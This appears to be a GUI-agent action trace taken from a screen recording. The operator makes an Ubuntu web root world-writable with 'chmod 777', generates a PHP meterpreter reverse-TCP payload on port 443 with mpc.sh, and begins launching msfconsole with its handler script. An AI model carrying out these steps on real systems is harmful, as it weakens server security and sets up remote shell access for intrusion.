
# Step: Scroll down to the logged-in Ubuntu Server console ready for commands
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Move the shell into /var/www/html and list its contents (index.html, phpinfo.php)
pyautogui.write('cd /')

pyautogui.write('var/www')

pyautogui.write('html/')

pyautogui.press('Return')

pyautogui.write('ls')

# Step: List detailed permissions with ls -l and begin sudo chmod 777 on the web root
pyautogui.write('ls -l')

pyautogui.write('sudo')

pyautogui.write('chmod 7')

pyautogui.write('77')

# Step: Run ./mpc.sh php reverse tcp on eth0 to generate the port-443 payload, then start a new shell
pyautogui.write('./')

pyautogui.write('mpc.sh')

pyautogui.write('php')

pyautogui.write('reverse')

pyautogui.write('tcp')

pyautogui.press('Return')

pyautogui.write('1')

pyautogui.click(263, 184)

# Step: From ~/mpc, launch msfconsole -r php-meterpreter-staged-reverse-tcp-443-php.rc
pyautogui.write('c')

pyautogui.write('d mpc/')

pyautogui.write('msfcon')
